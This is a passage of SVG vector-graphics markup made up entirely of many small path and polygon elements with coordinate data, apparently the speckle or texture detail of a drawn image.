		<path class="st0" d="M77.2,78.2c0,0.3,0.1,0.5,0.2,0.8C77.5,78.8,77.5,78.7,77.2,78.2C77.2,78.2,77.2,78.2,77.2,78.2z"/>
		<polygon class="st0" points="36.4,9.6 36.4,9.6 36.4,9.6 		"/>
		<path class="st0" d="M68.8,80.9c0,0.1,0,0.2,0,0.3c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0,0,0C69.1,81.1,68.9,81,68.8,80.9z"/>
		<path class="st0" d="M68.7,61.8C68.7,61.8,68.7,61.8,68.7,61.8c-0.1,0.2,0,0.3,0,0.5C68.9,62.1,68.7,62,68.7,61.8z"/>
		<path class="st0" d="M72.4,76.9c0,0.2,0.1,0.4,0.1,0.6c0.1,0,0.2-0.1,0.3-0.1C72.9,77.1,72.7,77,72.4,76.9z"/>
		<path class="st0" d="M73.6,77.4c-0.1,0-0.2-0.1-0.3-0.1c0,0.1,0,0.1,0,0.2C73.4,77.5,73.5,77.5,73.6,77.4
			c-0.1,0.2-0.2,0.4-0.2,0.5C73.7,77.8,73.7,77.6,73.6,77.4z"/>
		<path class="st0" d="M80.5,46.3c0,0.3,0,0.6,0,0.9C80.7,47,80.7,46.5,80.5,46.3z"/>
		<path class="st0" d="M74,53.4c0,0.1,0,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1C74.1,53.6,74.2,53.4,74,53.4z"/>
		<path class="st0" d="M72.3,74.5c0,0.1,0.1,0.3,0.1,0.4c0.1-0.1,0.1-0.2,0.2-0.3C72.5,74.5,72.4,74.5,72.3,74.5z"/>
		<path class="st0" d="M71.6,73.7C71.6,73.7,71.6,73.7,71.6,73.7c-0.1,0.5-0.1,1.1-0.2,1.7c0.1,0,0.2-0.1,0.3-0.1
			C71.8,75,71.8,74.1,71.6,73.7z"/>
		<path class="st0" d="M87.6,65.5c0,0.1-0.1,0.2-0.1,0.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0
			c0.1-0.4,0.1-0.8,0.2-1.2c0,0,0,0,0,0C87.7,65.3,87.7,65.4,87.6,65.5z"/>
		<path class="st0" d="M71.7,71.5c0-0.4,0-0.7-0.1-1.1c0,0,0,0-0.1,0C71.6,70.8,71.6,71.1,71.7,71.5C71.7,71.5,71.7,71.5,71.7,71.5z
			"/>
		<path class="st0" d="M89.8,56.1c0.2,0.4-0.1,0.8,0,1.2c0.2-0.1,0.3-0.9,0.2-1.2C89.9,56.1,89.8,56.1,89.8,56.1z"/>
		<path class="st0" d="M89.8,45.7c0,0.2,0,0.4-0.1,0.6C89.9,46.1,90,45.8,89.8,45.7z"/>
		<path class="st0" d="M80.6,40.8c0,0.4-0.1,0.7-0.1,1.1c0,0,0.1,0,0.1,0C80.6,41.5,80.6,41.2,80.6,40.8
			C80.7,40.8,80.6,40.8,80.6,40.8z"/>
		<path class="st0" d="M89.6,65.5c0-0.2,0-0.3,0-0.5c-0.1,0-0.1,0-0.2,0c0,0.2,0,0.5,0,0.7c0,0,0,0.1,0,0.1
			C89.5,65.7,89.5,65.6,89.6,65.5z"/>
		<path class="st0" d="M83.9,35.8c0,0.2,0,0.4,0.1,0.5C84.1,36.1,84.2,35.9,83.9,35.8z"/>
		<path class="st0" d="M88.8,53.6c0,0,0.1,0,0.1,0c0-0.2,0-0.3,0-0.5c0,0,0,0-0.1,0C88.8,53.3,88.8,53.5,88.8,53.6z"/>
		<path class="st0" d="M68.7,46.1C68.7,46.1,68.7,46.1,68.7,46.1c0.1-0.2,0.1-0.4,0.1-0.6c0,0,0,0-0.1,0
			C68.7,45.7,68.7,45.9,68.7,46.1z"/>
		<path class="st0" d="M84,54.2c-0.2,0.3-0.3,0.4-0.1,0.6C84,54.7,84,54.4,84,54.2z"/>
		<path class="st0" d="M84,68.3c0-0.3,0-0.6,0-0.9C83.8,67.5,83.8,68.2,84,68.3z"/>
		<path class="st0" d="M76.1,32c0-0.1,0-0.3,0-0.4c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5C76,32,76,32,76.1,32z"/>
		<path class="st0" d="M76.1,32.7C76.1,32.7,76.1,32.7,76.1,32.7c-0.1-0.1-0.1-0.2-0.2-0.4c0,0.3,0,0.6-0.1,0.9
			C76,33.1,76.1,32.8,76.1,32.7z"/>
		<path class="st0" d="M75.7,34.2c0,0.2,0,0.4,0,0.6c0,0,0,0.1,0.1,0.1c0-0.3,0-0.5,0-0.7C75.9,34.2,75.8,34.2,75.7,34.2
			C75.8,34.2,75.7,34.2,75.7,34.2z"/>
		<path class="st0" d="M77.1,41.6c0-0.2,0-0.4,0-0.5c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1C77,41.3,77,41.4,77.1,41.6
			C77.1,41.6,77.1,41.6,77.1,41.6z"/>
		<path class="st0" d="M76.1,51.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3c0,0,0,0,0.1,0c0-0.6,0.1-1.2,0.1-1.8c0,0-0.1,0-0.1,0
			c0,0.1-0.1,0.3-0.1,0.4C76,50.5,76.1,50.8,76.1,51.1z"/>
		<path class="st0" d="M77,42.7c-0.1-0.1-0.2-0.2-0.3-0.4c0,0.2-0.1,0.3-0.1,0.5c0.1,0,0.2,0.1,0.4,0.1C76.9,42.9,77,42.8,77,42.7z"
			/>
		<path class="st0" d="M76,65.3c-0.1,0-0.2,0-0.2,0c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0C75.8,65.3,75.9,65.3,76,65.3
			C76,65.3,76,65.3,76,65.3z"/>
		<path class="st0" d="M77.3,51.2C77.3,51.2,77.3,51.2,77.3,51.2c-0.1,0.2-0.3,0.4-0.1,0.6c0,0,0,0.1,0,0.1
			c-0.2,0.2-0.2,0.4-0.1,0.7c0-0.3,0-0.5,0.3-0.5C77.4,51.8,77.4,51.5,77.3,51.2z"/>
		<path class="st0" d="M75.7,45.5C75.8,45.5,75.8,45.4,75.7,45.5c0.1-0.3,0.1-0.6,0.1-0.8c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2
			c0,0.2,0,0.3,0,0.5C75.6,45.3,75.6,45.4,75.7,45.5C75.7,45.5,75.7,45.5,75.7,45.5z"/>
		<path class="st0" d="M74.7,38.9C74.7,38.8,74.7,38.8,74.7,38.9c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1c0-0.3,0.1-0.6,0.1-1
			c0-0.2,0.1-0.3,0.1-0.5c0-0.4,0-0.8,0-1.2c0,0-0.1,0-0.1,0c-0.1,1.1-0.2,2.2-0.3,3.4C74.6,39.1,74.6,39,74.7,38.9z"/>
		<path class="st0" d="M78.2,30c0.1-0.6,0-1.1-0.1-1.7C78,28.6,78.1,29.7,78.2,30z"/>
		<path class="st0" d="M76.4,54.2C76.4,54.2,76.4,54.2,76.4,54.2c-0.1,0.1-0.1,0.2-0.1,0.4c0.1,0,0.2-0.1,0.2-0.1
			C76.5,54.4,76.5,54.3,76.4,54.2z"/>
		<path class="st0" d="M76.1,68.2C76.1,68.8,76,69.4,76,70c0,0,0,0,0.1,0C76.3,69.7,76.4,68.4,76.1,68.2z"/>
		<path class="st0" d="M76.3,66.4c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1,0.1c0,0.1,0,0.1-0.1,0.2C76.2,66.5,76.3,66.4,76.3,66.4z"/>
		<path class="st0" d="M75,65.3c0.2-0.2,0.2-1,0.1-1.2C75,64.5,74.9,64.9,75,65.3z"/>
		<path class="st0" d="M74.4,60.8c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0c0,0.3,0,0.7,0,1.1c0.1-0.1,0.2-0.2,0.2-0.3
			c0.2-0.2,0.3-0.4,0.3-0.7C74.7,60.8,74.6,60.8,74.4,60.8z"/>
		<path class="st0" d="M74.3,71.9c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0-0.3,0-0.6-0.1-0.9C74.3,71.1,74.2,71.5,74.3,71.9z"/>
		<path class="st0" d="M75.3,60.8c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.6c0,0,0,0-0.1,0c0,0.2,0,0.4-0.1,0.5c-0.1,0.2,0,0.3,0,0.5
			c0,0,0.1,0.1,0.2,0.1C75.2,60.9,75.3,60.9,75.3,60.8z"/>
		<path class="st0" d="M74.2,55C74.2,55,74.2,55,74.2,55c-0.2,0-0.3-0.1-0.3-0.3c0.1-0.2,0-0.5,0.1-0.7c0,0,0,0-0.1,0
			c0,0-0.1,0.1-0.1,0.1c-0.1,0.7,0,1.4,0.1,2.1c0.1-0.3,0.1-0.7,0.2-1C74.2,55.2,74.2,55.1,74.2,55z"/>
		<path class="st0" d="M78.3,44.5c-0.1,0.1-0.2,0.2-0.2,0.2c0,0.3,0,0.6,0,0.9c0,0,0,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3
			c0-0.2-0.1-0.5,0.1-0.7C78.3,44.6,78.3,44.6,78.3,44.5z"/>
		<path class="st0" d="M78.6,39.4c0-0.1,0-0.2,0.1-0.2c0.1-0.2,0-0.4,0-0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.1,0.3-0.1,0.4
			c0,0,0,0.1,0.1,0.1C78.5,39.5,78.6,39.4,78.6,39.4z"/>
		<path class="st0" d="M76.4,72.1c0,0.2,0.1,0.3,0.1,0.5c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.3-0.1-0.5
			C76.3,71.8,76.3,71.9,76.4,72.1z"/>
		<path class="st0" d="M74.3,56.9C74,57.1,74,57.3,74,57.6c0,0.3,0,0.5,0.3,0.7C74.3,57.8,74.3,57.3,74.3,56.9z"/>
		<path class="st0" d="M77.3,61.8C77.2,61.8,77.2,61.9,77.3,61.8c-0.1,0.2-0.1,0.4-0.1,0.5c0.1,0,0.1,0,0.2,0c0-0.1,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2C77.4,61.9,77.3,61.9,77.3,61.8z"/>
		<path class="st0" d="M77.3,61.2c0-0.4,0-0.7,0-1.1c0,0,0-0.1,0-0.2c-0.1,0.5-0.1,1-0.2,1.4C77.3,61.4,77.3,61.4,77.3,61.2z"/>
		<path class="st0" d="M76.2,61.6c-0.6,0.8-0.6,1.7-0.5,2.6c0,0,0,0,0-0.1c0-0.3,0.1-0.5,0.1-0.8c0-0.3,0.1-0.5,0.2-0.8
			c0-0.2,0.1-0.3,0.3-0.4c0,0,0.1-0.1,0.1-0.1C76.4,61.8,76.2,61.7,76.2,61.6z"/>
		<path class="st0" d="M77.1,54.7c0.1,0.3,0.2,0.5,0.2,0.8C77.4,55.3,77.3,54.8,77.1,54.7z"/>
		<path class="st0" d="M75.4,43.5c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0.1,0.1c0.1,0,0.3,0,0.4,0.1C75.8,43.6,75.8,43.6,75.4,43.5z"/>
		<path class="st0" d="M75.4,51.5c0,0,0-0.1,0-0.1C75.4,51.4,75.4,51.5,75.4,51.5C75.4,51.5,75.4,51.5,75.4,51.5z"/>
		<path class="st0" d="M75.4,51.5c0,0.2-0.1,0.3-0.1,0.4c0-0.1,0-0.2,0.1-0.3C75.4,51.6,75.4,51.6,75.4,51.5z"/>
		<path class="st0" d="M78.1,56.7c-0.2,0.2-0.4,3.8-0.2,4c0-0.2,0-0.4,0.1-0.6c0.1-0.6,0.1-1.1,0.2-1.7c0-0.4,0.1-0.9,0.1-1.3
			C78.1,56.9,78.1,56.8,78.1,56.7z"/>
		<path class="st0" d="M84,66c0-0.5-0.1-1.1-0.1-1.6c0,0,0,0,0,0c0,0.1-0.1,0.2-0.1,0.3c0,0.3,0,0.7,0,1C83.6,66,83.6,66,84,66z"/>
		<path class="st0" d="M89.8,67.5C89.8,67.5,89.9,67.5,89.8,67.5c0.1-0.2,0.1-0.3,0.1-0.5c-0.1,0-0.2,0.1-0.2,0.1
			C89.7,67.2,89.8,67.4,89.8,67.5z"/>
		<path class="st0" d="M90,41.3C90,41.3,90,41.3,90,41.3c0.3-0.3,0.3-0.9,0.2-1.2C90.1,40.5,90,40.9,90,41.3z"/>
		<path class="st0" d="M89.5,66.4c0.1-0.2,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0-0.4c-0.1,0.1-0.1,0.2-0.2,0.3
			C89.4,66.1,89.4,66.3,89.5,66.4z"/>
		<path class="st0" d="M83,54.3C83,54.3,83.1,54.3,83,54.3c0.1-0.3,0.1-0.6,0.1-0.9c0-0.2-0.1-0.3-0.1-0.5c0-0.3-0.1-0.7-0.1-1
			c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0.6-0.1,1.3,0,1.9C82.9,53.8,83,54,83,54.3z"/>
		<path class="st0" d="M83.1,72.2C83.1,72.2,83,72.2,83.1,72.2c0,0.7-0.2,1.5,0,2.2c0.1-0.4,0.1-0.8,0.1-1.2c0-0.3,0-0.6,0-0.8
			C83.2,72.3,83.1,72.2,83.1,72.2z"/>
		<path class="st0" d="M83.1,75.4c-0.2,0.2-0.2,0.3-0.1,0.5C83.1,75.7,83.1,75.6,83.1,75.4z"/>
		<path class="st0" d="M89.2,63.1c0.1,0,0.1,0,0.1-0.1c0-0.2,0-0.3,0-0.5c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.1-0.1-0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.2,0,0.4,0,0.6C89.1,63,89.2,63,89.2,63.1z"/>
		<path class="st0" d="M88.9,39c-0.2,0.2,0.1,0.4,0,0.6C89.1,39.4,89,39.1,88.9,39z"/>
		<path class="st0" d="M89,33.2c-0.1,0.2-0.1,0.3-0.1,0.5C89.1,33.5,89.2,33.4,89,33.2z"/>
		<path class="st0" d="M75.4,51.5c-0.1,0.5-0.1,1-0.1,1.5c0,0,0,0-0.1,0.1c0,0.1,0.1,0.2,0.1,0.3C75.5,52.8,75.6,52.2,75.4,51.5z"/>
		<path class="st0" d="M89.7,34.7C89.7,34.7,89.8,34.7,89.7,34.7c0.1-0.1,0-0.2,0-0.3c0,0,0,0.1-0.1,0.1
			C89.7,34.6,89.7,34.7,89.7,34.7z"/>
		<path class="st0" d="M81.8,70.1C81.8,70.1,81.7,70.1,81.8,70.1c-0.1,0.2-0.2,0.3-0.2,0.5c0.1,0,0.2,0,0.3,0
			C81.9,70.4,81.8,70.2,81.8,70.1z"/>
		<path class="st0" d="M90.1,35.1C90.1,35.1,90.2,35.1,90.1,35.1c0-0.4,0.2-0.8-0.1-1.1C90,34.4,90.1,34.8,90.1,35.1z"/>
		<path class="st0" d="M90,36.5c0.2-0.1,0.2-0.1,0.1-0.5C90.1,36.2,90.1,36.4,90,36.5z"/>
		<path class="st0" d="M88.7,57.9c0,0.5,0,0.9,0,1.3c0,0,0.1,0,0.1,0c0-0.9,0.3-1.8,0-2.7c0,0-0.1,0-0.1,0
			C88.6,57,88.7,57.4,88.7,57.9z"/>
		<path class="st0" d="M54.9,44.3c0.1,0.3,0.2,0.4,0.4,0.4C55.2,44.5,55,44.4,54.9,44.3C54.9,44.3,54.9,44.3,54.9,44.3z"/>
		<path class="st0" d="M79,47.6C79,47.6,79,47.6,79,47.6C79,47.8,79,47.9,79,48.1c0,0,0,0,0.1,0C79,47.9,79,47.8,79,47.6z"/>
		<path class="st0" d="M53.3,44.7c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0.1,0,0.1
			C53.3,44.8,53.3,44.8,53.3,44.7z"/>
		<path class="st0" d="M75.5,75.2c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c-0.1-0.3-0.2-0.7-0.3-1c0,0,0,0-0.1,0
			C75.4,74.6,75.4,74.9,75.5,75.2z"/>
		<path class="st0" d="M75.3,72.2c0.2-0.1,0.3-0.5,0-0.7C75.3,71.7,75.3,71.9,75.3,72.2z"/>
		<path class="st0" d="M77.4,72.3c0,0.1,0.1,0.1,0.1,0.2c0-0.1,0-0.3-0.1-0.4C77.4,72.2,77.4,72.2,77.4,72.3z"/>
		<path class="st0" d="M52.2,47.5c0.1-0.2,0.1-0.5,0.2-0.8C52.2,47,52.2,47.3,52.2,47.5z"/>
		<path class="st0" d="M51.6,56.1c0.1,0.2-0.1,0.5,0,0.7c0,0,0,0,0.1,0c0-0.2,0.1-0.4,0.1-0.6C51.8,56.1,51.7,56.1,51.6,56.1
			C51.7,56,51.6,56,51.6,56.1z"/>
		<path class="st0" d="M50.8,54.5c0,0.3,0.1,0.8,0.1,0.8C51,55.1,51.1,54.8,50.8,54.5z"/>
		<path class="st0" d="M51.7,45.8C51.7,45.8,51.7,45.8,51.7,45.8c-0.2,0.2-0.4,0.4-0.6,0.7c0.1,0,0.2-0.1,0.3-0.1
			C51.5,46.2,51.6,46,51.7,45.8z"/>
		<path class="st0" d="M79.1,61.6c0.1,0.1,0.2,0.2,0.3,0.4C79.4,61.7,79.4,61.7,79.1,61.6z"/>
		<path class="st0" d="M51.6,57.4c0.2-0.2,0.2-0.3,0-0.6C51.6,57,51.6,57.2,51.6,57.4z"/>
		<path class="st0" d="M79.8,69.6c0,0.3,0,0.6,0.1,0.9C80,70.3,80,69.8,79.8,69.6z"/>
		<path class="st0" d="M51.8,58.8C51.8,58.8,51.9,58.8,51.8,58.8c0.2-0.4,0.4-0.9,0.5-1.3c0,0-0.1,0-0.1,0
			C52,57.8,52,58.3,51.8,58.8z"/>
		<path class="st0" d="M50.9,60.9C50.9,60.9,50.9,60.9,50.9,60.9c0.1-0.1,0.2-0.2,0.2-0.4c-0.1,0-0.1,0-0.2,0
			C50.9,60.7,50.9,60.8,50.9,60.9z"/>
		<path class="st0" d="M76,31.4C76,31.4,76.1,31.4,76,31.4c0.1-0.1,0.2-0.3,0.2-0.5c0,0-0.1,0-0.1,0C76.1,31,76.1,31.2,76,31.4z"/>
		<path class="st0" d="M80.8,75.6c0,0.3,0,0.6,0,0.9c0,0,0,0,0,0c0-0.2,0.1-0.4,0.1-0.6c0-0.1,0.1-0.2,0.1-0.3
			c0-0.1-0.1-0.1-0.1-0.2C80.9,75.5,80.8,75.6,80.8,75.6z"/>
		<path class="st0" d="M80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8C80.5,72.8,80.5,72.8,80.5,72.8z"/>
		<path class="st0" d="M81.3,76.9c-0.2,0.1-0.2,0.2-0.1,0.3c0.1,0,0.1-0.1,0.2-0.1C81.4,77.1,81.4,77,81.3,76.9z"/>
		<path class="st0" d="M79.2,81.2c0.3,0.5,0.3,0.5,0.8,0.4C79.7,81.4,79.6,81.1,79.2,81.2z"/>
		<path class="st0" d="M82.4,77.7c0,0.3,0,0.4,0.2,0.6C82.6,78.1,82.5,77.9,82.4,77.7C82.5,77.7,82.4,77.7,82.4,77.7z"/>
		<path class="st0" d="M81.7,78.9C81.7,78.9,81.6,78.9,81.7,78.9c0.1,0.5,0.2,1,0.4,1.5c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1
			c-0.1-0.4-0.2-0.8-0.3-1.2C81.8,79,81.7,78.9,81.7,78.9z"/>
		<path class="st0" d="M81.2,80c0.1,0.2,0.1,0.3,0.2,0.5c0,0,0.1,0,0.1,0C81.4,80.3,81.4,80.1,81.2,80C81.3,80,81.3,80,81.2,80z"/>
		<path class="st0" d="M85,58.5c-0.1,0.4-0.1,0.8-0.2,1.2c0,0,0.1,0,0.1,0c0.1-0.4,0.2-0.8,0.2-1.2C85.1,58.5,85,58.5,85,58.5z"/>
		<path class="st0" d="M84.7,61.4c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0.2-0.3,0.4-0.5,0.2-0.9C84.7,61.2,84.7,61.3,84.7,61.4z"
			/>
		<path class="st0" d="M83.1,81.8c-0.1-0.2-0.1-0.5-0.2-0.7C82.7,81.3,82.8,81.7,83.1,81.8z"/>
		<path class="st0" d="M84.2,38.5C84.3,38.5,84.3,38.5,84.2,38.5c0.1-0.4,0.1-0.6,0.1-0.9c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1
			c0,0.2-0.1,0.4-0.1,0.6C84.2,38.4,84.2,38.5,84.2,38.5z"/>
		<path class="st0" d="M78.4,64.1c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0.1,0,0.1,0.1c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.1-0.3,0.1-0.4
			C78.5,64.3,78.5,64.2,78.4,64.1C78.5,64.1,78.4,64.1,78.4,64.1z"/>
		<path class="st0" d="M78.5,51.5c-0.2,0.2-0.1,0.6,0.2,0.7C78.6,51.9,78.5,51.7,78.5,51.5z"/>
		<path class="st0" d="M78.7,74.6C78.7,74.6,78.7,74.6,78.7,74.6c-0.1,0.2-0.1,0.5-0.1,0.8C79,75,79,75,78.7,74.6z"/>
		<path class="st0" d="M78.3,80.3c0-0.3-0.3-0.5-0.5-0.7C77.8,79.9,78,80.2,78.3,80.3z"/>
		<path class="st0" d="M85.2,65.9c0.2-0.6,0.3-2.5,0.1-2.7C85.2,64.1,85.2,65,85.2,65.9z"/>
		<path class="st0" d="M85.4,37.2c0,0.5-0.1,1-0.1,1.5c0-0.1,0-0.2,0.1-0.3c0,0.1,0,0.3,0,0.4C85.4,38.3,85.4,37.8,85.4,37.2
			C85.5,37.2,85.4,37.2,85.4,37.2z"/>
		<path class="st0" d="M85.5,35.9c0-0.2,0-0.4,0-0.6C85.4,35.8,85.4,35.8,85.5,35.9z"/>
		<path class="st0" d="M83.7,41.3C83.7,41.3,83.6,41.3,83.7,41.3c-0.1,0.3-0.1,0.5-0.1,0.8c0,0.3,0,0.5-0.1,0.8c0,0,0.1,0,0.1,0
			C83.6,42.4,83.7,41.9,83.7,41.3z"/>
		<path class="st0" d="M84,53.3c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.3,0,0.4c0.2,0,0.3,0,0.4-0.1C84,53.5,84,53.4,84,53.3z"/>
		<path class="st0" d="M83.5,29.7c-0.1,0.4-0.1,0.8-0.2,1.2C83.7,30.6,83.7,30.2,83.5,29.7z"/>
		<path class="st0" d="M79,52.7c0,0.2,0,0.3,0.1,0.4C79.3,53,79.3,53,79,52.7z"/>
		<path class="st0" d="M83.5,77.8c-0.1-0.2-0.1-0.5-0.1-0.7c-0.1,0.1,0,0.3-0.1,0.4c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.2,0.2,0.3,0.3,0.5
			c0,0,0.1,0,0.1,0c0-0.1,0-0.2,0-0.4C83.6,78.1,83.5,77.9,83.5,77.8z"/>
		<path class="st0" d="M83.7,41c0-0.2,0-0.4,0-0.6c0-0.1,0-0.3-0.2-0.2c-0.2,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2
			C83.5,40.9,83.6,41,83.7,41z"/>
		<path class="st0" d="M87.6,80.2c0,0.2,0,0.5,0,0.7c0,0.2-0.1,0.3-0.3,0.4c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0.2,0.1,0.2-0.1
			c0-0.2,0.1-0.5,0.1-0.7c0.1-0.4,0.2-0.7,0-1C87.5,79.7,87.6,80,87.6,80.2z"/>
		<path class="st0" d="M84.6,54.6c-0.2,0.4-0.2,0.8-0.2,1.3c0,0,0.1,0,0.1,0c0.1-0.3,0.2-0.6,0.3-0.9C84.9,54.8,84.8,54.7,84.6,54.6
			z"/>
		<path class="st0" d="M88,72.9C88,72.9,88,72.9,88,72.9c0.1,0.2,0.1,0.3,0.2,0.5C88.3,72.9,88.3,72.9,88,72.9z"/>
		<path class="st0" d="M86.1,81.9c-0.1-0.2-0.1-0.4-0.2-0.6C85.9,81.6,85.9,81.8,86.1,81.9z"/>
		<path class="st0" d="M86,53.1c-0.1,0-0.3,0-0.4,0c0,0.1,0,0.3-0.1,0.4C86,53.4,86,53.4,86,53.1z"/>
		<path class="st0" d="M88.3,81.3c-0.1,0.3,0.1,0.4,0.2,0.7c0-0.5,0.1-0.9,0.1-1.4c0,0,0,0-0.1,0C88.4,80.8,88.4,81,88.3,81.3z"/>
		<path class="st0" d="M88.9,76.1c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.3-0.1,0.5-0.1,0.8c0,0.5,0,1,0,1.4c0,0.1,0.1,0.1,0.1,0.2
			c0,0,0,0,0.1,0c0.2-1.3,0.3-2.5,0.5-3.8c0,0,0,0-0.1,0C89,75.8,88.9,75.9,88.9,76.1z"/>
		<path class="st0" d="M84,60.6c0,0.4-0.2,0.7-0.1,1.1C84.2,61.4,84,61,84,60.6z"/>
		<path class="st0" d="M81.7,75.6c0.3-0.2,0.3-0.4,0.1-0.6C81.7,75.1,81.7,75.4,81.7,75.6z"/>
		<path class="st0" d="M82.2,60.2C82.2,60.2,82.1,60.2,82.2,60.2c-0.1,0.5-0.1,1-0.1,1.4C82.3,61.4,82.4,61,82.2,60.2z"/>
		<path class="st0" d="M82.2,56.5c0,0.5,0,1,0,1.5C82.4,57.8,82.4,57,82.2,56.5C82.2,56.5,82.2,56.5,82.2,56.5z"/>
		<path class="st0" d="M84.2,40.6C84.2,40.6,84.2,40.6,84.2,40.6c-0.1,0.4-0.1,0.8-0.1,1.2c0,0,0,0,0.1,0
			C84.2,41.4,84.3,41,84.2,40.6z"/>
		<path class="st0" d="M82,50.9c0.1,0.2,0.2,0.5,0.3,0.7c0,0,0,0,0,0c0-0.3,0-0.6,0-1c-0.1,0.1-0.2,0.1-0.2,0.1
			C82,50.8,82,50.9,82,50.9z"/>
		<path class="st0" d="M83.1,35.1c0.1-0.5,0.1-1,0.2-1.4C83,34,82.9,34.9,83.1,35.1z"/>
		<path class="st0" d="M82.4,45C82.4,45,82.4,45,82.4,45c0.1-0.1,0.1-0.3,0.2-0.4c0,0-0.1,0-0.1,0C82.4,44.7,82.4,44.8,82.4,45z"/>
		<path class="st0" d="M83.1,40.5c0-0.2,0.1-0.4,0.1-0.6C83.1,39.9,83,40.3,83.1,40.5z"/>
		<path class="st0" d="M81.2,33C81.2,33,81.2,33,81.2,33c0,0.2,0,0.3,0,0.5c0,0,0,0,0.1,0c0-0.3,0-0.6,0.1-0.9c0,0,0,0-0.1,0
			C81.2,32.7,81.2,32.9,81.2,33z"/>
		<path class="st0" d="M81.1,48.9c0-0.2,0-0.4,0-0.5c0,0,0,0,0,0C81,48.6,81.1,48.7,81.1,48.9C81.1,48.9,81.1,48.9,81.1,48.9z"/>
		<path class="st0" d="M80.6,63.3c0,0.3,0,0.6,0,0.8C80.9,64,80.9,63.5,80.6,63.3z"/>
		<path class="st0" d="M81.2,59.9c0,0.2-0.2,0.3,0.1,0.5C81.3,60.2,81.4,60,81.2,59.9z"/>
		<path class="st0" d="M80.6,67.6c0-0.2,0-0.4,0-0.6C80.4,67.3,80.4,67.4,80.6,67.6z"/>
		<path class="st0" d="M80.7,55.4c0-0.1,0.1-0.3,0.1-0.4c0,0-0.1,0-0.1,0C80.7,55.2,80.6,55.3,80.7,55.4z"/>
		<path class="st0" d="M82.1,46.2c0.3-0.3,0-0.6,0.1-0.9c-0.1,0-0.1,0-0.1,0C82.1,45.6,82.1,45.9,82.1,46.2z"/>
		<path class="st0" d="M81.8,71c-0.1,0-0.2,0-0.2,0.1c0,0.4,0.1,0.7,0.1,1.1c0.1-0.2,0.1-0.4,0.2-0.6C82,71.4,82,71.1,81.8,71z"/>
		<path class="st0" d="M85.8,72.8C85.8,72.7,85.7,72.7,85.8,72.8c-0.1-0.1-0.1-0.1-0.1-0.1c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1-0.1
			C85.8,73.1,85.8,72.9,85.8,72.8z"/>
		<path class="st0" d="M85.9,74.3C85.9,74.3,86,74.3,85.9,74.3C86,74.2,86,74,86,73.9c0,0,0,0,0,0c-0.1-0.1-0.1-0.2-0.2-0.3
			C85.8,73.9,85.9,74.1,85.9,74.3z"/>
		<path class="st0" d="M83.4,39.5c0-0.2,0-0.5,0-0.7C83.4,39,83.2,39.3,83.4,39.5C83.4,39.5,83.4,39.5,83.4,39.5z"/>
		<path class="st0" d="M85.5,77.3c0-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0
			C85.4,77.2,85.5,77.3,85.5,77.3z"/>
		<path class="st0" d="M84,49c0,0.1,0.1,0.2,0.2,0.1c0-0.3,0-0.5-0.1-0.8c0,0,0,0-0.1,0C84,48.6,84,48.8,84,49z"/>
		<path class="st0" d="M83.9,43.4C83.9,43.4,83.9,43.4,83.9,43.4c0.1-0.4,0.1-0.7,0.1-1.1c0,0-0.1,0-0.1,0
			C83.9,42.7,83.8,43,83.9,43.4z"/>
		<path class="st0" d="M86.7,46.8C86.7,46.8,86.7,46.8,86.7,46.8c-0.1,0.3-0.1,0.5-0.1,0.8C86.9,47.4,86.7,47.1,86.7,46.8z"/>
		<path class="st0" d="M85.3,76.8c0-0.1,0.1-0.1,0.1-0.2c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.4-0.2-0.6c0,0,0,0,0,0c0,0.3,0.1,0.7,0.1,1
			C85.3,76.7,85.3,76.8,85.3,76.8z"/>
		<path class="st0" d="M84.6,39.2c0,0.7-0.1,1.5-0.1,2.2c0,0,0,0,0.1,0C84.6,40.7,84.7,39.9,84.6,39.2
			C84.6,39.2,84.6,39.2,84.6,39.2z"/>
		<path class="st0" d="M83.7,36.7C83.7,36.7,83.7,36.7,83.7,36.7c0,0.4,0,0.7,0,1.1c0,0,0,0,0.1,0c0.1-0.1,0.1-0.2,0.1-0.3
